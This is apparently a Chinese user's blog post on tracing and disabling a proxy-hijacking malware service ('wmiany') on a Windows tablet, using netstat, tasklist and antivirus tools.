文章目录

察觉到病毒

病毒行为分析

病毒查杀

病毒分析

总结

察觉到病毒





很早前入手了个平板电脑,型号是台电 Tbook 16 Pro (E5C9),没装杀毒软件,使用了半年没察觉有什么问题。结果最近发现,使用必应搜索,输入关键词后点击搜索会跳转到百度搜索,如下图所示,并且地址栏中很明显有推广链接。后来发现,在平板上任意浏览器中输入baidu[dot]com会自动跳转到www[dot]baidu[dot]com/?tn=56080572_19_hao_pg,于是意识到电脑里有病毒。不过浏览器主页没有被劫持。(由于我主要用必应搜索,不是每次搜索都跳到百度,因此半年内都没察觉到)

病毒行为分析





检查发现病毒没有篡改主页等,只是在网络设置中添加了代理设置,如下图所示。它将“自动检测设置”,“使用自动配置脚本”,“使用代理服务器”三个开关给打开了,并且代理服务器设置成了本机的一个本地端口。如果我把这三个开关关掉,发现浏览器工作正常了,必应不跳转百度了,直接输入百度网址也不自动加推广码了。不过这个病毒每隔几分钟就会又打开代理设置。并且每次开机这个本地端口还不一样。不把它解决掉不甘心。

PS:本文遇到的病毒和这篇文章 描述的病毒木马有些像。

病毒查杀

既然是监听一个本地端口,我想知道这个端口跟那个进程有关。这次代理被病毒设置成了127.0.0.1:64504,使用netstat获得PID,再用tasklist查找,我把跟这个端口有连接的端口也查了,结果如下,查到的都是些系统的进程,配合使用ProcessHacker,发现这些程序文件的签名也都正常,只能想其他办法了。

C:\Users\Js>netstat -ano | findstr "64504"

协议 本地地址 外部地址 状态

TCP 0.0.0.0:64504 0.0.0.0:0 LISTENING 724

TCP 127.0.0.1:55350 127.0.0.1:64504 ESTABLISHED 11656

TCP 127.0.0.1:59512 127.0.0.1:64504 ESTABLISHED 11656

TCP 127.0.0.1:64504 127.0.0.1:55350 ESTABLISHED 724

TCP 127.0.0.1:64504 127.0.0.1:59512 ESTABLISHED 724

C:\Users\Js>tasklist | findstr "724"

映像名称 PID 会话名 会话# 内存使用

========================= ======== ================ =========== ============

lsass.exe 724 Services 0 39,632 K

//isa.exe 11620 Services 0 7,724 K

//conhost.exe 10900 Services 0 724 K

C:\Users\Js>tasklist | findstr "11656"

ChsIME.exe 11656 Console 9 29,940 K





试图使用PCHunter,结果运行出现“加载驱动失败”,无法使用。 实在没办法,我只能装杀毒软件试试了。对了,上面提到那篇文章是360写了,于是我就给平板装了个360安全卫士,结果没查出来;使用系统急救箱查出一些奇怪的东西,检查发现这些都不是病毒,因为问题还在。都是误杀,其中把平板的摄像头驱动和触摸屏驱动删了,虽然能恢复,但是很失望。并且装了360后平板开机慢到了2分钟,使用也变得非常卡。













后来又安装了火绒。然而也没有查出来,不过使用火绒剑发现了很多可疑的东西。在启动项标签发现了一个wmiany的启动项,,右键查看文件没有签名,右键查看注册表,病毒丑陋的原型就暴露出来了。把这个服务关掉发现代理不会一直被设置了,也没有网络劫持了。

病毒分析

病毒分析

